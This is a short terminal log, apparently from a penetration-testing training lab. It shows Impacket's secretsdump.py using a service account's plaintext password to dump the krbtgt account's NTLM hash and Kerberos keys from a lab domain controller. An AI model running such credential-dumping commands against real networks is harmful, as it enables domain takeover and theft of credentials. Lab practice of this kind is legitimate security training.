 [*] Cleaning up...
sec560@slingshot:~$ secretsdump.py hiboxy.com/SVC_SQLService2:^Cakemaker@10.130.10.10 -just-dc-user krbt
gt
Impacket v0.10.1.dev1+20220907.172745.1fe2bbb3 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:8b721d95caf73176b4451406715c1c58:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:17d060e0b3ac2435e308cf58c616eb9155aca4d48a51e44ef2b9ba4f1d06712a
krbtgt:aes128-cts-hmac-sha1-96:6e24d0af10c7a58031bf681f9d9d0f11
krbtgt:des-cbc-md5:5d3bf7869e75c275
[*] Cleaning up...